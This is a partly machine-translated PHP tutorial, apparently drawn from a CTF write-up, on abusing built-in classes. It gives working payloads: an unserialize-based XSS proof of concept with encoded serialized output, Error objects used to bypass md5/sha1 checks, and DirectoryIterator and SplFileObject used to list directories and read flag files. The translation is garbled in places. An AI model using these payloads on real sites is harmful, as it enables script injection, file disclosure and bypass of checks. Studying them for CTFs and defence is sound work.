Home >Backend Development >PHP Tutorial >Summary sharing of PHP native classes
Summary sharing of PHP native classes
- WBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBforward
- 2023-01-23 07:30:013843browse
This article brings you relevant knowledge about PHP, which mainly introduces the relevant content about native classes. Let’s take a look at it together. I hope it will be helpful to everyone.

This time HEctf is a native question with only three lines of code. Sure enough, the shorter the code, the more difficult it is in ctf.
First post a script that traverses php built-in classes
<?php $classes = get_declared_classes();
foreach ($classes as $class) {
$methods = get_class_methods($class);
foreach ($methods as $method) {
if (in_array($method, array(
'__destruct',
'__toString',
'__wakeup',
'__call',
'__callStatic',
'__get',
'__set',
'__isset',
'__unset',
'__invoke',
'__set_state' // 可以根据题目环境将指定的方法添加进来, 来遍历存在指定方法的原生类
))) {
print $class . '::' . $method . "\n";
}
}
}Result:

Sort it out:
Exception ErrorException Error ParseError TypeError ArgumentCountError ArithmeticError DivisionByZeroError ClosedGeneratorException DateTime DateTimeZone DatePeriod DirectoryIterator wakeup JsonException wakeup LogicException BadFunctionCallException InvalidArgumentException OutOfRangeException RuntimeException OverflowException RangeException UnderflowException GlobIterator SplFixedArray ReflectionException ReflectionFunctionAbstract ReflectionParameter ReflectionMethod ReflectionClass ReflectionClassConstant ReflectionZendExtension AssertionError DOMException PDOException SimpleXMLElement mysqli_sql_exception PharException PharData PharFileInfo
Approximately These are the classes, but the following classes are often used in ctf competitions
- Error
- Exception
- SoapClient
- DirectoryIterator
- SimpleXMLElement
Error/Exception Built-in class for XSS
error xss
#__toString method will return an error or exception String form, which contains the parameters we input. If we construct a string of xss code and combine it with echo rendering, the reflected xss vulnerability will be triggered
demo:
<?php $a = unserialize($_GET['a']);echo $a;
poc

<?php $a = new Error("<script>alert('hacker')");
$b = serialize($a);
echo urlencode($b); Output a string of strings
O%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3 Bs%3A32%3A%22%3Cscript%3Ealert%28%27hacker%27%29%3C%2Fscript%3E%22%3Bs%3A13%3A%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A25%3A%22E%3A%5Cphp%5Cfunction%5Ctest2.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A2%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B%7D复制代码
Successful pop-up window
exception xss
ExceptionYes Base class for all user-level exceptions. (PHP 5, 7, 8)

<?php $a = new Exception("<script>alert('hacker')");
$b = serialize($a);
echo urlencode($b);
?>seems to have the same pop structure as error (exception is applicable to php5 and 7, error is only applicable to php7), just replace error with exception. Still pops up successfully
Error/Exception Built-in classes bypass hash comparison
By constructing these two classes, you can bypass md5() and sha1 ()function. Both error and exception have an important method: _tostring, which is used to convert exception objects into strings.
Similarly, when the md5() and sha1() functions process objects, the __tostring method will be automatically called
<?php $a = new Error("payload",1);$b=new Error("payload",2);
echo $a."<br>";
echo $b."<br>";Output results
 It can be seen that the payload The following parameters do not affect the output results. It is through this that the hash function can be bypassed.
It can be seen that the payload The following parameters do not affect the output results. It is through this that the hash function can be bypassed.

<?php $a=new Error("payload",1);$b=new Error("payload",2);
if ($a!=$b){
echo '$a不等于$b'."\n
";}
if (md5($a)===md5($b)) {
echo "md5值相等\n";
}
if (sha1($a)===sha1($b)){
echo "sha1值相等\n";
}
soapclient
Definition of soap
Simple Object Access Protocol meaning
The reason why it is said here is simple, Because it is based on two protocols that have been widely used: HTTP and XML, the industry calls this technology "it is the first technology that does not invent any new technology". It is called an object because the access Web services are called objects. Since the service is an object, the service must have related attributes and calling behaviors. These attributes and behaviors are described through WSDL. If you understand it in terms of "Simple Object Access Protocol", it is easier than "Simple Object Access Protocol"
PHP's built-in class SoapClient is a class specifically used to access web services and can provide a SOAP-based Protocol for PHP clients to access web services.
The constructor of this class is as follows:
public SoapClient :: SoapClient(mixed $wsdl [,array $options ])
- The first parameter is used to indicate whether it is wsdl mode. Setting the value to null indicates non-wsdl mode.
- The second parameter is an array. If in wsdl mode, this parameter is optional; if in non-wsdl mode, the location and uri options must be set, where location is the SOAP to which the request is to be sent. The URL of the server, and uri is the target namespace of the SOAP service.
php native file operation class
Directory traversal
DirectoryIterator
__toString Get the file name in string form (PHP 5, 7, 8)
For example:
<?php $a = new DirectoryIterator("/");
foreach($a as $b){
echo($b.'</br>');
}
echo $a;
 Output the first sorted file in the specified directory A file name
Output the first sorted file in the specified directory A file name
Use the __toString method of this built-in class combined with the glob or file protocol to achieve directory traversal
<?php $a = new DirectoryIterator("glob://*");
foreach ($a as $b){
echo $b.'<br>';
}

Use the foreach function Traverse all files
<?php $a = new DirectoryIterator("glob:///*");
foreach ($a as $b){
echo $b.'<br>';
}

One more slash, one forward in the directory.
FilesystemIterator Class
The FilesystemIterator class is identical to the DirectoryIterator class and provides a simple interface for viewing the contents of a file system directory. The constructor of this class will create an iterator of the specified directory.
The usage method of this class is basically the same as the DirectoryIterator class:
<?php $a = new FilesystemIterator("glob:///*");
foreach ($a as $b){
echo $b.'<br>';
}

文件读取
SplFileObject::__toString — 以字符串形式返回文件的路径
<?php $a = new SplFileObject('flag.txt'); echo $a;

 输出多行
输出多行
<?php $a = new SplFileObject('flag.txt');
foreach($a as $f){
echo($f);
}
推荐学习:《PHP视频教程》
The above is the detailed content of Summary sharing of PHP native classes. For more information, please follow other related articles on the PHP Chinese website!

